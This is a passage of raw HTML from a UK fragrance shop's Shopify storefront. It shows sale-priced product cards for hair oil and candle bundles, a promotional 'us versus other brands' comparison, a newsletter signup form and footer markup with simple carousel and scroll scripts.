          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074659704"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074659704 "
      >
        X3 Hair Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074659704">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074659704" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074659704"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074659704" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-beard-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair + Beard Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074725240"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-beard-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074725240 "
      >
        X3 Hair + Beard Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074725240">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074725240" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair + Beard Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074725240"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074725240" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-candle-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Candle Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074463096"
          data-rating="4.2"
          data-raters="11"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-candle-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913074463096 "
      >
        X3 Candle Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £34.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £54
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £34.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074463096">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074463096" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Candle Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074463096"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074463096" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div></div>
      <div class="swiper-pagination mb-32 md:mb-12"></div>
    </div>
  </div>
</div>

<script>
  const swiperTabs = new Swiper('.tabs-swiper', {
    slidesPerView: "auto",
    spaceBetween: 24,
    breakpoints: {
      750: {
        slidesPerView: 4,
        spaceBetween: 32,
      }
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      dynamicBullets: true,
      dynamicMainBullets: 3
    },
  });

  document.querySelector(".slider-tab").click()


  function sliderTab(tabCurrent, blockName){
    slideElements = document.querySelectorAll(".tabs-swiper .swiper-slide")
    slideTabs = document.querySelectorAll(".slider-tab")

    slideTabs.forEach(tab => {
      tab.classList.remove("slider-tab-selected")
    });
    tabCurrent.classList.add("slider-tab-selected");

    slideElements.forEach(slide => {
      if(slide.classList.contains("swiper-" + blockName)){
        slide.style.display = "block"
      }
      else {
        slide.style.display = "none"
      }

    });

    document.querySelector(".collection-tabs .swiper-pagination-bullet").click();
  }
</script>

</section><div id="shopify-section-template--24763292287352__compare_two_image_7iQnRc" class="shopify-section section"><style>
  .compare-two-image {
    background: ;
  }

  .compare-two-image .vs {
    right: calc(50% - 20px);
  }

  .compare-two-image .block-us .bullet span {
    color: #A17B2B;
  }

  .compare-two-image .block-them .bullet span {
    color: #EA3E3E;
  }

  @media (max-width: 749px) {
    .compare-two-image .vs {
      font-size: 14px;
      width: 32px;
      height: 32px;
      top: 4%;
      right: calc(50% - 16px);
    }
  }
</style>

<div class="compare-two-image md:py-[48px] py-[72px]">
  <div class="page-width">
    <div class="text-center md:px-48 mb-24 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        
      </div>
    </div>

    <div class="grid grid-cols-12 gap-12 relative">
      <div class="block-us py-32 px-64 md:px-12 md:py-16 col-start-3 md:col-start-1 col-span-4 md:col-span-6 bg-[#F6F2EA] relative border-[2px] border-[#A17B2B] rounded-[4px]">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="h-24 md:h-16">

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                90% Identical Scents
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                100% Pure Oil Concentration
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                VERY Affordable
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                30-Day Money Back Guarantee
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                Free Delivery Over £40
              </div>
            </div></div>
      </div>

      <div class="vs absolute top-[8%] text-white bg-black rounded-[24px] h-40 w-40 flex justify-center items-center text-20 md:text-16 font-bold z-[4]">VS</div>

      <div class="block-them py-32 px-64 md:px-12 md:py-16 col-span-4 md:col-span-6 bg-[#FDECEC] relative border-[2px] border-[#EA3E3E] rounded-[4px]">

        <div class="text-24 md:text-16 h-24 md:h-16 flex items-center md:justify-center">Other Brands</div>

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Often only 50-70% similar
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                HEAVILY Diluted Oils
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Priced very high
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Limited or no returns policy
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Delivery costs extra
              </div>
            </div></div>
      </div>
    </div>
  </div>
</div>

</div><section id="shopify-section-template--24763292287352__172505778324ebf9a0" class="shopify-section section"><style>
  .apps-container-template--24763292287352__172505778324ebf9a0 {
    background-color: #ffffff;
  }
</style>

<div class="apps-container-template--24763292287352__172505778324ebf9a0  border-[#E1D186] border-b-[2px] ">
  <div class="page-width">
    
<div id="shopify-block-ATng3amloejhwVGFGM__loox_reviews_loox_dynamic_section_AtV4Vp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6185815277763"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>
</div>

</section>
    </main>

    
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24763292549496__footer_responsive_CnWkhb" class="shopify-section shopify-section-group-footer-group section"><style>
  .footer_responsive {
    background: #f9f6e7;
  }

  .footer_responsive .collapse {
    visibility: unset;
  }
  @media (max-width: 749px) {
    .footer_responsive .collapse {
      display: none;
    }

    .footer_responsive .collapse.show {
      display: grid;
      font-size: 20px;
    }
  }
</style>

<div class="footer_responsive md:py-[48px] py-[72px]">
  <div class="page-width md:p-0">
    <div class="footer-top grid md:block grid-cols-11 md:px-24">
      <div class="new-newsletter col-span-5">
        <div class="text-[#a17b2b]">SUBSCRIBE TO OUR NEWSLETTER</div>
        <div class="new-section-title text-24 font-bold ">Indulge in Exclusive Benefits</div>
        <p class="new-paragraph">Be the first to discover new fragrance releases, special discounts, and gain insider knowledge — all delivered directly to your inbox.</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="new-form my-20 grid md:block grid-cols-12"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input
            type="hidden"
            name="contact[tags]"
            value="newsletter">
          <input
            id="NewsletterForm--sections--24763292549496__footer_responsive_CnWkhb"
            type="email"
            name="contact[email]"
            class="md:w-full rounded-l-[4px] md:rounded-[4px] col-span-8 px-24 py-12 border-[#d6d6d6] border-[1px] focus-visible:shadow-transparent focus-visible:outline-none"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Your email..."
            required><button
            type="submit"
            class="md:w-full md:mt-12 flex items-center justify-center col-span-4 rounded-r-[4px] md:rounded-[4px]  px-24 py-12 text-white bg-[#A17B2B]  "
            name="commit"
            id="Subscribe"
            aria-label="Subscribe">
            Sign Up <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></form></div>
      <div class="new-social-media col-span-5 col-end-12 md:flex md:flex-col md:items-center ">
        <div class="text-[#a17b2b]">FOLLOW US</div>
        <div class="new-section-title text-24 font-bold ">Join Our Community</div>
        <div class="new-icons flex py-16 gap-16 md:gap-0 md:justify-evenly md:w-full">
          <a href="https://web.facebook.com/profile.php?id=100063705833622"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_535.png?v=1721837033"
              class="object-cover h-48"
              alt="Facebook"></a>
          <a href="https://www.instagram.com/amourscentsofficial/"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_538.png?v=1721837093"
              class="object-cover h-48"
              alt="Instagram"></a>
          <a href="https://www.tiktok.com/@amourscentsofficial"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_536.png?v=1721837170"
              class="object-cover h-48"
              alt="Tiktok"></a>
        </div>
      </div>
    </div>

    <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 ">

    <div class="footer-bottom md:block grid grid-cols-11 mt-24 md:mt-16">
      <div class="col-span-5 grid grid-cols-12 gap-32 md:px-24">
        <div class="logo-new col-span-4 md:hidden">
          <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341">
        </div>
        <div class="contact-new col-span-6">
          <div class="text-[#a17b2b] leading-none mb-4">CONTACT US</div>
          <div class="new-section-title text-24 font-bold ">info@amourscents.com</div>
        </div>
      </div>
      <div class="col-span-5 col-end-12 md:block grid grid-cols-12"><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#quick-links"
                data-toggle="collapse">
                Quick Links
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="quick-links"><a href="/pages/faqs" class="">
                    FAQs
                  </a><a href="/pages/about-us" class="">
                    About Us
                  </a><a href="/pages/contact-us" class="">
                    Contact Us
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#work-with-us"
                data-toggle="collapse">
                Work With Us
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="work-with-us"><a href="/pages/wholesale" class="">
                    Wholesale
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#footer-new"
                data-toggle="collapse">
                Customer Care
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="footer-new"><a href="/pages/delivery-information" class="">
                    Delivery Information
                  </a><a href="/pages/returns-policy" class="">
                    Return Policy
                  </a><a href="/pages/disclaimer" class="">
                    Disclaimer
                  </a><a href="/pages/terms-of-service" class="">
                    Terms of Service
                  </a><a href="/policies/privacy-policy" class="">
                    Privacy Policy
                  </a></div></div></div>
      <div class="logo-new hidden md:flex flex-col items-center">
        <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block w-full">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="w-1/2 mt-16">
      </div>
    </div>

    <div class="footer__payment_credits flex justify-between items-center gap-24 md:flex-col-reverse mt-20">
      <div class="credits">
        © 2024 amourscents.com - All rights reserved.
      </div>
      <span class="visually-hidden">Payment methods</span>
      <ul class="list list-payment" role="list"><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="list-payment__item">
